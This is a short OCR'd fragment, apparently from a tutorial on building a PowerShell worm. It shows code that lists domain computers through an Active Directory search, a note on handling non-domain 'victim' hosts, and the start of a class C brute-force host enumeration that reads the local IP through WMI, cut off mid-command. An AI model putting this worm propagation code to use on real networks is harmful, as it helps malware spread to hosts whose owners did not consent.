
$colResults = $objSearcher.FindAll()
foreach ($objResult in $colResults) 
{
     $objComputer = $objResult.Properties
         $bleh = $objComputer.name
         $final += $bleh
}
     return $final
}
But what if the victim host isn’t a part of a domain? This will fail,
so error handling will be useful here (see final version at the
top of the page). The next attempt to enumerate hosts is a
class c brute force. To set this up, the worm needs to know
the current IP address of the machine we are on, a la:
$enum = Get-WMIObject 
win32_NetworkAdapterConfiguration | 
 Where-Object { $_.IPEnabled -eq $true } | 
 Foreach-Object { $_.IPAddress } | 
 Foreach-Object { [IPAddress]$_ } | 